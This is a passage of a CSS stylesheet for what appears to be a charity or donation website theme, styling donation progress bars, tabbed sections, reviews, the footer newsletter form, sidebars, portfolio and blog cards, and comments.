  text-align: right;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.02em;
  color: #000;
  transform: translateX(3px);
  margin-bottom: 4px;
}

.featureBlock__donation__line {
  position: relative;
  display: block;
}

.featureBlock__donation__line .skill-bars {
  height: 16px;
  width: 100%;
  display: block;
  background-color: transparent;
}

.featureBlock__donation__line .skill-bars::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  background: #f2f2f2;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line {
  position: absolute;
  height: 16px;
  width: 100%;
  display: block;
  background-color: transparent;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  background: #eb9309;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line::after {
  position: absolute;
  content: "";
  width: 16px;
  height: 16px;
  border: 4px solid #eb9309;
  border-radius: 100%;
  top: 50%;
  transform: translateY(-50%);
  background: #fff;
  left: auto;
  right: 0;
}

.featureBlock__eqn {
  display: flex;
  justify-content: space-between;
}

.featureBlock__eqn__block {
  display: flex;
  flex-direction: column;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .featureBlock__eqn__block {
    margin-bottom: 20px
  }
}


.featureBlock__eqn__title {
  font-size: 11px;
  font-weight: 600;
  color: #666666;
  display: block;
  margin-bottom: 2px;
}

.featureBlock__eqn__price {
  font-size: 0.9375rem;
  font-weight: 600;
  color: #0d0d0d;
}

.featureBlock:hover .featureBlock__heading__link, .featureBlock--active .featureBlock__heading__link {
  background-size: 100% 1px;
  color: #000;
}

.featureBlock:hover .featureBlock__hashLink, .featureBlock--active .featureBlock__hashLink {
  background-image: url(../image/shapes/featuredCateShape2.png);
  color: #fff;
}
.featureBlock__hashLink__text {
  display: inline-block;
}
.mvvTabs__wrapper {
  gap: 70px;
}

@media (max-width: 1199px) {
  .mvvTabs__wrapper {
    gap: 30px;
  }
}

@media (max-width: 991px) {
  .mvvTabs__wrapper {
    flex-wrap: wrap;
  }
}

.mvvTabs__wrapper .nav {
  gap: 30px;
  flex-direction: column;
}

@media (max-width: 991px) {
  .mvvTabs__wrapper .nav {
    flex-direction: row;
  }
}

.mvvTabs__wrapper .tab-content {
  border: 1px solid #f1f1f1;
  padding: 48px 120px 35px 50px;
  height: 100%;
  background-color: #fff;
  width: 100%;
}

@media (max-width: 1199px) {
  .mvvTabs__wrapper .tab-content {
    padding: 30px 55px 69px 55px;
  }
}

@media (max-width: 767px) {
  .mvvTabs__wrapper .tab-content {
    padding: 30px 15px 30px 15px;
  }
}

.mvvTabs .nav-link {
  font-size: calc(1.275rem + 0.3vw);
  color: #a1a1a1;
  text-transform: uppercase;
  background: #fff;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-family: "Oswald", sans-serif;
  padding: 55.5px 35px;
  position: relative;
  min-width: 309px;
}

@media (min-width: 1200px) {
  .mvvTabs .nav-link {
    font-size: 1.5rem;
  }
}

@media (max-width: 991px) {
  .mvvTabs .nav-link {
    padding: 23.5px 35px;
    min-width: auto;
  }
}

@media (max-width: 767px) {
  .mvvTabs .nav-link {
    width: 100%;
  }
}

.mvvTabs .nav-link::before {
  position: absolute;
  content: "";
  height: 0%;
  width: 4px;
  background-color: #eb9309;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mvvTabs .nav-link.nav-link.active {
  color: #0d0d0d;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.mvvTabs .nav-link.nav-link.active::before {
  opacity: 1;
  visibility: visible;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mvvTabs__heading {
  text-transform: uppercase;
  margin-bottom: 33px;
}

@media (max-width: 1200px) {
  .mvvTabs__heading {
    font-size: 2.4375rem;
  }
}

.mvvTabs__skills {
  display: flex;
  gap: 100px;
}

@media (max-width: 767px) {
  .mvvTabs__skills {
    display: block;
  }
}


.mvvTabs__skills__counter {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 3px;
}

@media (min-width: 1200px) {
  .mvvTabs__skills__counter {
    font-size: 1.5rem;
  }
}

.mvvTabs__skills__title {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.featureTab {
  position: relative;
  z-index: 1;
}

.featureTab .nav-tabs {
  justify-content: center;
  border-bottom: 0;
  gap: 45px;
}

@media (max-width: 991px) {
  .featureTab .nav-tabs {
    gap: 20px;
  }
}

.featureTab .nav-tabs .nav-link {
  background: #fdfdfd;
  border: 1px solid #f1f1f1;
  border-radius: 143px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #a2a2a2;
  padding: 37px 76px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (max-width: 991px) {
  .featureTab .nav-tabs .nav-link {
    padding: 20px 30px;
  }
}

.featureTab .nav-tabs .nav-link.active {
  color: #0d0d0d;
  background: #fff;
  border: 1px solid #dcdcdc;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.featureTab__content {
  padding-top: 93px;
}

.featureTab__content .featureBlock__donation__progress {
  margin-bottom: 94px;
}

.featureTab__content__counter {
  font-weight: 500;
  font-size: calc(2.375rem + 13.5vw);
  text-align: center;
  margin-bottom: 27px;
}

@media (min-width: 1200px) {
  .featureTab__content__counter {
    font-size: 12.5rem;
  }
}

.featureTab__content .skill-bars::before {
  height: 15px;
  border-radius: 90px;
}

.featureTab__content .skill-bars .skill-bar::before {
  height: 15px;
  border-radius: 90px;
}

.featureTab__content .skill-bars .skill-bar::after {
  width: 53px;
  height: 53px;
  border-width: 15px;
}

.featureTab__content .skill-bar--text {
  transform: translateX(7.5px);
  margin-bottom: 28px;
}

.featureTab__content .skill-bar--text span {
  width: 68px;
  height: 27px;
  display: inline-grid;
  place-content: center;
  background: #fff;
  border: 1px solid #0d0d0d;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 2px;
  position: relative;
}

.featureTab__content .skill-bar--text span::after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #0d0d0d transparent transparent transparent;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  top: 100%;
}

.featureTab--style2 .nav-tabs {
  gap: 25px;
}

@media (max-width: 991px) {
  .featureTab--style2 .nav-tabs {
    gap: 10px;
  }
}

.featureTab--style2 .nav-tabs .nav-item .nav-link {
  font-size: 1rem;
  padding: 20px 40px;
}

@media (max-width: 991px) {
  .featureTab--style2 .nav-tabs .nav-item .nav-link {
    font-size: 0.875rem;
    padding: 7px 20px;
  }
}

.review__box {
  position: relative;
}

@media (max-width: 767px) {
  .review__box__images {
    display: none;
  }
}

.review__box__images li {
  position: absolute;
  list-style: none;
}

.review__box__images li > img {
  opacity: 0.6;
}

.review__box__images li:nth-child(1) {
  bottom: 22%;
  left: 0%;
  -webkit-animation: scale-up-one 5s linear infinite;
          animation: scale-up-one 5s linear infinite;
}

.review__box__images li:nth-child(2) {
  top: 20%;
  left: -5%;
  animation: scale-up-one 8s linear infinite reverse;
}

.review__box__images li:nth-child(3) {
  bottom: 97%;
  left: 9px;
  -webkit-animation: scale-up-one 10s linear infinite;
          animation: scale-up-one 10s linear infinite;
}

.review__box__images li:nth-child(4) {
  top: -10%;
  left: 18%;
  animation: scale-up-one 12s linear infinite reverse;
}

.review__shape {
  position: absolute;
}

.review__shape--one {
  right: 0;
  bottom: 35%;
  z-index: -1;
}

.review__shape--two {
  right: 0;
  bottom: -4%;
  z-index: -1;
}

.reviewblock {
  max-width: 770px;
  margin: 0 auto;
  position: relative;
  padding: 65px 15px 95px;
}

@media (max-width: 767px) {
  .reviewblock {
    padding: 45px 15px 65px;
  }
}

.reviewblock__content {
  position: relative;
  z-index: 1;
}

.reviewblock__author__image {
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #fff;
  margin-bottom: 33px;
}

.reviewblock__author__name {
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #0d0d0d;
}

.reviewblock__quoteIcon__one {
  display: block;
  margin-bottom: 30px;
}

.reviewblock__quoteIcon__two {
  position: absolute;
  line-height: 0;
  right: 0;
  left: 0;
  top: 50%;
  transform: translateY(-30%);
}

@media (max-width: 767px) {
  .reviewblock__quoteIcon__two {
    transform: translateY(-50%);
  }
}

@media (max-width: 767px) {
  .reviewblock__quoteIcon__two > svg {
    width: 80%;
  }
}

.reviewblock__qotes {
  font-size: calc(1.3125rem + 0.75vw);
  line-height: 1.4em;
  font-weight: 400;
  margin-bottom: 35px;
}

@media (min-width: 1200px) {
  .reviewblock__qotes {
    font-size: 1.875rem;
  }
}

.reviewblock--style2 {
  padding: 0;
  margin-bottom: 50px;
}

.reviewblock--style2 .reviewblock__authorImage {
  margin-bottom: 26px;
}

.reviewblock--style2 .reviewblock__authorImage img {
  border-radius: 50%;
}

.reviewblock--style2 .reviewblock__authorName {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 22px;
}

.reviewblock--style2 .reviewblock__authorSpeech {
  font-size: 0.9375rem;
}

.reviewblock--style2 .reviewblock__authorDes {
  font-weight: 700;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.reviewblock--style3 {
  padding: 0px 130px 95px;
}

@media (max-width: 1400px) {

  .reviewblock--style3 {
    padding: 0px 60px 95px;
  }

}

.reviewblock--style3 .reviewblock__content {
  margin-top: -55px;
}

.reviewblock--style3 .reviewblock__qotes {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  .reviewblock--style3 .reviewblock__qotes {
    font-size: 1.5rem;
  }
}

.reviewblock--style3 .reviewblock__author__image {
  border-color: #eb9309;
  border-width: 2px;
}

.footer {
  position: relative;
}

.footer__shape {
  position: absolute;
  top: -1px;
  width: 100%;
}

.footer--bg {
  background: #0d0d0d;
}

.footer__social {
  text-align: right;
}

@media (max-width: 575px) {
  .footer__social {
    text-align: left;
  }
}

.footer-top-inner{
   border-bottom: 1px solid #303030;
   padding-bottom: 50px;
  padding-top: 80px;
}

.footer__line {
  margin: 0;
  opacity: 1;
  background-color: #303030;
  height: 1px;
}


@media (max-width: 575px) {
  .footer__logo{
    margin-bottom: 20px
  }
}



.footer__heading {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 25px;
}

.footer__widget ul li {
  margin-bottom: 10px;
  color: #fff;
}

.footer__widget ul li a {
  font-size: 15px;
  color: #fff;
  display: inline-block;
}

.footer__widget ul li:last-child {
  margin-bottom: 0;
}

.footer__widget ul li a:hover {
  color: #eb9309;
}
.footer__widget .nice-select .option{
  color: inherit;
}

.footer__widget .nice-select::after{
  right: 20px;
}

.footer__widget .nice-select{
 border-radius: 0;
}
.footer__widget .wp-calendar-nav{
  color: #7fb432;
}

.footer__widget .wp-calendar-table a{
  color: #7fb432;
}

.footer__newsletter__formGroup {
  display: flex;
  position: relative;
  align-items: flex-start;
}

.footer__newsletter__input {
  flex: 0 0 auto;
  width: 100%;
  height: 55px;
  background-color: #303030;
  border: 0;
  padding: 0 17px;
  color: #a1a1a1;
}

.footer__newsletter__input:focus-visible, .footer__newsletter__input:focus, .footer__newsletter__input:hover {
  outline: none;
}

.footer__newsletter__input::-moz-placeholder {
  color: #a1a1a1;
}

.footer__newsletter__input:-ms-input-placeholder {
  color: #a1a1a1;
}

.footer__newsletter__input::placeholder {
  color: #a1a1a1;
}

.footer__newsletter__button {
  position: absolute;
  right: 0;
  height: 100%;
  background-color: #eb9309;
  text-transform: uppercase;
  border: 0;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.05em;
  padding: 0 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.footer__newsletter__button:hover {
  background-color: #7fb432;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.footer__newsletter__check, .footer__newsletter__check[type="checkbox"] {
  background-color: #484848;
  border-radius: 0;
  margin-right: 11px;
  margin-top: 5px;
}

.footer__newsletter__label {
  color: #a1a1a1;
}

.footer__copyright__text {
  color: #fff;
  font-size: 0.9375rem;
  text-align: center;
}


.sidebarTitle__heading {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
}

@media (min-width: 1200px) {
  .sidebarTitle__heading {
    font-size: 18px;
  }
}

.sidebarCategories ul {
  display: grid;
  gap: 15px;
}
.sidebarCategories ul li{
  list-style: none;
}

.sidebarCategories ul li a {
  display: flex;
  justify-content: space-between;
  border: 1px solid #f4f4f4;
  padding: 11px 17px;
  padding-bottom: 15px;
  color: #666666;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  font-weight: 500;
}

.sidebarCategories ul li a:hover {
  border-color: #e4e4e4;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sidebarContacts {
  display: flex;
  gap: 35px;
  flex-direction: column;
}

.sidebarContacts input,
.sidebarContacts textarea {
  width: 100%;
  border: 0;
  border-bottom: 1px solid #f6f3ee;
  resize: none;
  padding-bottom: 8px;
  margin-bottom: 20px;
}

.sidebarContacts textarea {
  height: 140px;
}

.tp-sidebar-contact input,.tp-sidebar-contact textarea{
  border: 0;
  border-bottom: 1px solid #f6f3ee;
  padding-bottom: 8px;
  margin-bottom: 20px;
  width: 100%;
}
.tp-sidebar-contact textarea{
  height: 140px;
}
.sidebarContacts .btn {
  align-self: flex-start;
}

.searchInput {
  position: relative;
}

.searchInput__box {
  width: 100%;
  min-height: 46px;
  border: 1px solid #f7f7f7;
  font-size: 14px;
  color: #666666;
  padding: 0 19px;
}

.searchInput__box::-moz-placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__box:-ms-input-placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__box::placeholder {
  font-size: 14px;
  color: #666666;
}

.searchInput__button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  border: 0;
  background-color: transparent;
}

.sidebarBlogs ul {
  display: grid;
  gap: 20px;
}

.blogBlockSmall {
  display: flex;
  align-items: center;
  gap: 24px;
}

.blogBlock {
  position: relative;
}

.blogBlockSmall__thumb-bg {
  height: 70px;
  width: 70px;
  background-size: cover;
  background-position: left;
}

.blogBlockSmall__thumb__link {
  display: inline-block;
}

.blogBlockSmall__thumb__link img {
  filter: saturate(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlockSmall__content {
  flex: 1;
}

.blogBlockSmall__heading {
  font-size: 1rem;
  font-weight: 500;
  margin-bottom: 10px;
  letter-spacing: 0.06em;
}

.blogBlockSmall__meta {
  font-size: 0.875rem;
  display: block;
  margin-bottom: 7px;
}

.blogBlockSmall:hover .blogBlockSmall__thumb__link img {
  filter: saturate(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: scale(1.1);
}

.blogBlockSmall--style2 .blogBlockSmall__heading {
  font-family: "Barlow", sans-serif;
  letter-spacing: 0;
  font-size: 1.125rem;
  color: #666666;
  font-weight: 500;
}

.blogBlockSmall--style2 .blogBlockSmall__heading a {
  display: inline;
  padding-bottom: 0;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #000 0%, #000 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}

.blogBlockSmall--style2:hover .blogBlockSmall__heading a {
  background-size: 100% 1px;
  color: #000;
}


.blog-bottom-border{
  border-bottom: 1px solid #f4f4f4;
}

.sidebarContact {
  padding-right: 35%;
}

.sidebarContact ul {
  display: grid;
  gap: 18px;
}

.sidebarContact ul li {
  color: #666666;
}

.sidebarContact ul li span {
  font-weight: 600;
  font-size: 15px;
  color: #0d0d0d;
}

.sidebarTags ul,
.blogDetails-tags ul {
  display: flex;
  flex-wrap: wrap;
  gap: 11px;
}

.sidebarTags ul li a,
.blogDetails-tags ul li a {
  text-transform: uppercase;
  color: #a0a0a0;
  text-transform: uppercase;
  border: 1px solid #f6f3ee;
  display: inline-block;
  font-weight: 600;
  border-radius: 4px;
  padding: 11px 29px;
  font-size: 12px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.sidebarTags ul li:hover a,
.blogDetails-tags ul li:hover a {
  background-color: #eb9309;
  border-color: #eb9309;
  color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.portfolioBlock {
  overflow: hidden;
}

.portfolioBlock__figure__shape {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  transform: translateY(40px);
}

.portfolioBlock__figure__shape > img {
  width: 100%;
  min-height: 285px;
}

.portfolioBlock__figure__thumb {
  width: 100%;
}

.portfolioBlock__content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 15px 30px 15px;
  opacity: 0;
  visibility: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.portfolioBlock__content p{
  color: #fff;
  padding: 0 30px;
}
.portfolioBlock__heading {
  font-size: calc(1.325rem + 0.9vw);
  font-weight: 500;
  color: #fff;
  padding-bottom: 16px;
  overflow: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

@media (min-width: 1200px) {
  .portfolioBlock__heading {
    font-size: 2rem;
  }
}

.portfolioBlock__heading > a {
  display: inline;
  padding-bottom: 0;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #fff 0%, #fff 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
  transform: translateY(-50px);
}

.portfolioBlock__heading:hover > a {
  color: #fff;
}

.portfolioBlock__hashLink {
  color: #fff;
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  overflow: hidden;
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock__hashLink > span {
  display: block;
  transform: translateY(50px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock__hashLink:hover {
  color: #fff;
}

.portfolioBlock__hashLink:hover span {
  -webkit-animation: toBottomFromTop 0.6s forwards;
          animation: toBottomFromTop 0.6s forwards;
}

.portfolioBlock:hover .portfolioBlock__content, .portfolioBlock--active .portfolioBlock__content {
  opacity: 1;
  visibility: visible;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock:hover .portfolioBlock__figure__shape, .portfolioBlock--active .portfolioBlock__figure__shape {
  opacity: 1;
  visibility: visible;
  transition: 1.5s cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transform: translateY(0px);
}

.portfolioBlock:hover .portfolioBlock__heading > a, .portfolioBlock--active .portfolioBlock__heading > a {
  background-size: 100% 1px;
  color: #fff;
  transform: translateY(0px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock:hover .portfolioBlock__hashLink > span, .portfolioBlock--active .portfolioBlock__hashLink > span {
  transform: translateY(0px);
  transition: all 1.5s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock--style2 .portfolioBlock__more {
  position: absolute;
  right: 0;
  left: 0;
  width: 81px;
  height: 81px;
  margin: 0 auto;
  display: grid;
  place-content: center;
  background: #0d0d0d;
  border-radius: 50%;
  border: 2px solid #fff;
  top: -40.5px;
  opacity: 0;
  visibility: hidden;
  transform: scale(0);
  transition: all 2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.portfolioBlock--style2 .portfolioBlock__more:hover {
  background: #fff;
}

.portfolioBlock--style2 .portfolioBlock__more:hover svg path {
  fill: #eb9309;
}

.portfolioBlock--style2 .portfolioBlock__content {
  padding: 0 15px 80px 15px;
}

.portfolioBlock--style2:hover .portfolioBlock__more, .portfolioBlock--style2.portfolioBlock--active .portfolioBlock__more {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
  transition: all 2s cubic-bezier(0.25, 0.8, 0.25, 1);
}

.blogBlock__content {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.blogBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  font-weight: 500;
}

@media (min-width: 1200px) {
  .blogBlock__heading {
    font-size: 1.875rem;
  }
}

.blogBlock__meta__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 35px;
  padding-left: 0 !important;
}
.blogBlock__tag {
  display: inline-block;
}
.blogBlock__tag a {
  background-color: #eb9309;
color: #fff;
text-transform: uppercase;
letter-spacing: 0.05em;
font-size: 12px;
font-weight: 600;
display: inline-block;
padding: 2.5px 11px;
}




.blogBlock__meta__list li{
  list-style: none;
}

@media (max-width: 1199px) {
  .blogBlock__meta__list {
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .blogBlock__meta__list li{
    margin-bottom: 7px;
  }
}

.blogBlock__metaUser {
  display: inline-flex;
  align-items: center;
  gap: 11px;
}

.blogBlock__meta__list .blogBlock__metaUser__thumb {
  max-width: 36px;
  border-radius: 50%;
}

.blogBlock__metaUser__name {
  font-size: 1rem;
  font-weight: 600;
  color: #191b1e;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__metaUser:hover .blogBlock__metaUser__name {
  color: #eb9309;
}

.blogBlock__reactButton {
  background-color: transparent;
  border: 0;
}

.blogBlock__reactButton__count {
  color: #a8a8a8;
}

.blogBlock__reactButton__count::after {
  position: relative;
  content: "\f086";
  font-family: "Font Awesome 6 Pro";
  padding-left: 7px;
  color: #0d0d0d;
  font-size: 15px;
  font-weight: 400;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__reactButton:hover .blogBlock__reactButton__count::after {
  font-weight: 900;
  color: #f67575;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.blogBlock__date {
  display: flex;
  align-items: center;
  gap: 7px;
}

.blogBlock__date__text {
  color: #a8a8a8;
}

.blogBlock__date i {
  color: #0d0d0d;
  font-size: 15px;
}

.blogBlock--style1 .blogBlock__content {
  padding: 70px 80px;
  max-width: 702px;
  margin: -13.6% auto 0 auto;
  position: relative;
  z-index: 1;
}

@media (max-width: 767px) {
  .blogBlock--style1 .blogBlock__content {
    padding: 20px 15px;
    max-width: 702px;
    margin: -7.6% 15px 0 15px;
  }
}

.blogBlock--style2 .blogBlock__content {
  padding: 40px 40px;
  max-width: 100%;
  margin: -13.6% 25px 0 25px;
  position: relative;
  z-index: 1;
}

@media (max-width: 767px) {
  .blogBlock--style2 .blogBlock__content {
    padding: 20px 15px;
    max-width: 702px;
    margin: -7.6% 15px 0 15px;
  }
}

.blogBlock--style3 .blogBlock__content {
  padding: 40px 40px;
}

.blogBlock--style4 .blogBlock__header {
  padding-right: 20%;
}

.blogBlock--style4 .blogBlock__content {
  border: 0;
  box-shadow: none;
}

.blogBlock--style4 .blogBlock__button {
  text-align: right;
  margin-top: -35px;
  padding-right: 80px;
}

.blogBlock--style4 .blogBlock__button .btn {
  width: 70px;
  height: 70px;
  margin-bottom: 5px;
}

.blogBlock--style4 .blogBlock__text {
  font-size: 18px;
}

.blogBlock--style4 .blogBlock__meta ul {
  display: flex;
  gap: 25px;
  row-gap: 0;
  align-items: center;
  flex-wrap: wrap;
}

.blogBlock__figure {
  margin-bottom: 30px;
}


span{
  transition: .3s ease;
}


.blogBlock--style4 .blogBlock__meta ul li:hover a,
.blogBlock--style4 .blogBlock__meta ul li:hover span {
  color: #7fb432;
}

.blogBlock--style4 .blogBlock__meta__text {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-size: 16px;
  color: #666666;
  font-weight: 500;
  text-transform: capitalize;
}
.blogBlock--style4 .blogBlock__meta__text i{
  color: #7fb432;
  font-weight: 500;
}

.blogBlock--style4 .blogBlock__meta--style2 {
  padding-top: 20px;
  border-top: 1px solid #f4f4f4;
  padding-right: 55px;
}

.blogBlock--style4 .blogBlock__quotes {
  font-family: "Oswald", sans-serif;
  font-size: calc(1.28125rem + 0.375vw);
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.52em;
  color: #0d0d0d;
  background-color: #f3f3f3;
  padding: 65px 90px 65px 46px;
  margin-bottom: 0;
  position: relative;
}

@media (min-width: 1200px) {
  .blogBlock--style4 .blogBlock__quotes {
    font-size: 1.5625rem;
  }
}

.blogBlock--style4 .blogBlock__quotes::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 4px;
  height: 100%;
  background-color: #eb9309;
}

.blogDetails-title__heading {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .blogDetails-title__heading {
    font-size: 1.5rem;
  }
}

.blogDetails-tags {
  display: flex;
  align-items: center;
  gap: 30px;
}

.blogDetails-share {
  gap: 30px;
  justify-content: flex-end;
}

.blogDetails-share.itSocial ul {
  gap: 20px;
}

.blogDetails-share.itSocial ul li a {
  padding: 0;
  width: unset;
  height: unset;
  color: #0d0d0d;
  border: none;
}

.blogDetails-share.itSocial ul li a.facebook {
  color: #0072ac;
}

.blogDetails-share.itSocial ul li a.twitter {
  color: #3ac4ff;
}

.blogDetails-share.itSocial ul li a.instagram {
  color: #e1306c;
}

.blogDetails-share.itSocial ul li a.linkedin {
  color: #0072ac;
}

.blogDetails-share.itSocial ul li a.pinterest {
  color: #da0021;
}

.blogDetails-share.itSocial ul li:hover a {
  background-color: unset;
  color: unset;
}

.blogDetails-socialTags {
  padding: 40px 0;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
}

.comments ul {
  display: grid;
  gap: 62px;
}

.commentsBlock {
  display: flex;
  gap: 30px;
}

.commentsBlock__figure {
  overflow: hidden;
  border-radius: 50%;
}

.commentsBlock__content {
  flex: 1;
}

.commentsBlock__header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 14px;
}

.commentsBlock__name {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #0d0d0d;
}

.commentsBlock__date {
  font-size: 12px;
  font-weight: 600;
  color: #949392;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.commentsBlock__reply__link {
  font-size: calc(1.28125rem + 0.375vw);
  color: #0d0d0d;
}

@media (min-width: 1200px) {
  .commentsBlock__reply__link {
    font-size: 1.5625rem;
  }
}

.commentsBlock__text {
  font-size: 14px;
  margin-bottom: 0;
}

.commentsBlock--reply {
  padding-left: 100px;
}

.commentsPost__input input,
.commentsPost__input textarea {
  width: 100%;
  border: 1px solid #eeeeee;
  font-size: 14px;
  padding: 0 22px;
}

.commentsPost__input input::-moz-placeholder, .commentsPost__input textarea::-moz-placeholder {
  color: #949392;
}

.commentsPost__input input:-ms-input-placeholder, .commentsPost__input textarea:-ms-input-placeholder {
  color: #949392;
}

.commentsPost__input input::placeholder,
.commentsPost__input textarea::placeholder {
  color: #949392;
}

.commentsPost__input input {
  min-height: 60px;
}

.commentsPost__input textarea {
  min-height: 209px;
  padding: 17px 22px;
}

.commentsPost__check .form-check {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

.commentsPost__check .form-check-input {
  margin-top: 0;
  border-radius: 50%;
  width: 23px;
  height: 23px;
}

.commentsPost__check .form-check-label {
  font-size: 16px;
}

.sponsorsTitle {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 37px;
  margin-bottom: 52px;
}

@media (max-width: 767px) {
  .sponsorsTitle {
    display: block;
    text-align: center;
  }
}

.sponsorsTitle__heading {
  font-size: 1.125rem;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  margin-bottom: 0;
}

.sponsorsTitle__line {
  height: 1px;
  border: 1px solid #f3f3f3;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .sponsorsTitle__line {
    display: none;
  }
}

.sponsorsTitle--style2 {
  margin-bottom: 31px;
}

.sponsorsTitle--style2 .sponsorsTitle__heading {
  font-size: calc(1.3125rem + 0.75vw);
}

@media (min-width: 1200px) {
  .sponsorsTitle--style2 .sponsorsTitle__heading {
